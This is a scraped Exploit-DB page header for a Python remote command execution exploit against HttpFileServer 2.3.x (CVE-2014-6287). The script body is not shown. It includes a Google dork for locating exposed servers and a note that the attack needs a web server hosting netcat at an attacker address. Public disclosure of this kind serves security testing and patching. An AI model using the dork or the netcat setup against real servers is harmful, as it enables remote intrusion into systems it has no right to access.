 https://www.exploit-db.com/exploits/39161
13
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Copy
#!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#          It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
#          It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your
remote files, over the network. It has been successfully tested with Wine under Linux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!